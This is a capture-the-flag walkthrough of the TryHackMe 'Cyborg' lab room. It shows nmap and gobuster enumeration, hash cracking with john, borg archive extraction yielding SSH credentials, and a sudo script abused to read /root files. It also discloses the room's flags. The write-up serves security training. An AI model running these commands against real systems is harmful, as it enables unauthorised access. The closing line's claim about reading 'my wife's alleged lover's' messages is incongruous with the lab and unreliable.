In this walk through, we will be going through the Cyborg room from Tryhackme. This room involves encrypted archives, source code analysis and more to have fun with. Overall it was an fun easy room which can help you to develop and test your l33t hacking skills. So on that note, let’s get started.

Machine Info:
| Title | Cyborg should wo |
| IPaddress | 10.10.128.35 |
| Difficulty | Easy |
| Objective | A box involving encrypted archives, source code analysis and more. |
Task 1 – Deploy the machine
Task 2 – Compromise the System
Question 1 – Scan the machine, how many ports are open?

- Starting with a regular nmap scan.
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.128.35 Nmap scan report for 10.10.128.35 Host is up (0.23s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 19.79 seconds
2
Question 2 – What service is running on port 22?
SSH
Question 3 – What service is running on port 80?
HTTP
Question 4 – What is the user.txt flag?
- Next, we will perform directory bruteforcing with gobuster. Found some interesting directories.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.128.35/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.128.35/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/04/10 20:44:17 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/admin (Status: 301) [Size: 312] [--> http://10.10.128.35/admin/]
/etc (Status: 301) [Size: 310] [--> http://10.10.128.35/etc/]
/index.html (Status: 200) [Size: 11321]
/server-status (Status: 403) [Size: 277]
===============================================================
2023/04/10 20:45:53 Finished
===============================================================

- Navigating to the admin directory and in that admin.html, we found out that there is a directory that holds the music_archive for user “Alex”, which can hold juicy info.

- Navigating to the /etc/squid/passwd directory which we get to know as per the gobuster results.


- Identifying the hash via hash-identifier, it was an MD5. Next, used john to crack the same.
wh1terose@fsociety:~/Tools/hash-identifier$ python3 hash-id.py ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ # # \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ # # \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ # # \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ # # \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ # # \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 # # By Zion3R # # www.Blackploit.com # # [email protected] # ######################################################################### -------------------------------------------------- HASH: $apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn. Possible Hashs: [+] MD5(APR) -------------------------------------------------- HASH:
wh1terose@fsociety:~/CTF/TryHackme/Cyborg$ ~/Tools/john/run/john hash.txt Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long" Use the "--format=md5crypt-long" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3]) Will run 8 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status Almost done: Processing the remaining buffered candidate passwords, if any. Proceeding with wordlist:/home/wh1terose/Tools/john/run/password.lst Enabling duplicate candidate password suppressor squidward (?) 1g 0:00:00:00 DONE 2/3 (2023-04-10 21:13) 2.941g/s 304941p/s 304941c/s 304941C/s 159753d..radhey Use the "--show" option to display all of the cracked passwords reliably Session completed.

- Got the password: squidward
- Next we have already downloaded an archive that was downloaded by navigating to the archive option in the website header. Checking on the README file, we found out that the archive is encrypted with borg.
wh1terose@fsociety:~/CTF/TryHackme/Cyborg/archive$ borg extract --list home/field/dev/final_archive::music_archive Enter passphrase for key /home/wh1terose/CTF/TryHackme/Cyborg/archive/home/field/dev/final_archive: home/alex home/alex/.bashrc home/alex/.bash_logout home/alex/.profile home/alex/Music home/alex/.bash_history home/alex/.dbus home/alex/.dbus/session-bus home/alex/.dbus/session-bus/c707f46991feb1ed17e415e15fe9cdae-0 home/alex/.config/ibus home/alex/.config/ibus/bus home/alex/Documents home/alex/Documents/note.txt home/alex/Public home/alex/Videos home/alex/Desktop home/alex/Desktop/secret.txt home/alex/Downloads home/alex/Templates home/alex/Pictures -- snipped ---

wh1terose@fsociety:~/CTF/TryHackme/Cyborg/archive/home/alex/Documents$ cat note.txt Wow I'm awful at remembering Passwords so I've taken my Friends advice and noting them down! alex:S3cretP@s3 wh1terose@fsociety:~/CTF/TryHackme/Cyborg/archive/home/alex/Documents$ cd .. wh1terose@fsociety:~/CTF/TryHackme/Cyborg/archive/home/alex$ cat Desktop/secret.txt shoutout to all the people who have gotten to this stage whoop whoop!" wh1terose@fsociety:~/CTF/TryHackme/Cyborg/archive/home/alex$

- Use the following creds to login into the SSH sever – alex:S3cretP@s3


flag{1_hop3_y0u_ke3p_th3_arch1v3s_saf3}Question 4 – What is the root.txt flag?
- Started with checking if any file that can be run with sudo permissions. Found one.

- On checking the script, got that the script is expecting a command with -c argument. We will exploit the same to get our root flag.
cat backup.sh

- Passing the command to read out the root flag.
alex@ubuntu:/etc/mp3backups$ sudo ./backup.sh -c "cat /root/root.txt"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/Music/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors

Backup finished
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
Also Read: Tryhackme – Cryptography for Dummies
Conclusion:

So that was “Cyborg” for you. Well, we started off with a regular nmap scan and found two ports open – 22 (SSH) and 80 (HTTP). Further, we used gobuster to find some juicy endpoints, found /admin directory where we found a music archive for user Alex. Next, we navigate to another directory called /etc which we found from our earlier scan. In there, we found a hash, after identifying the hash and cracking it with john. Moving on, we used borg to extract the contents of the archive we found earlier and it gives us our user flag as a result. Next, we found SSH creds in one of the file – note.txt. With the help of the creds, we got our initial access into the server. Now talking about privilege escalation, we first checked if sudo misconfiguration is there in the server. Found an entry of backup.sh file which can be misused as it expects an input from user in the end of execution. We used this to read the root.txt file and the messages of my wife’s alleged lover.




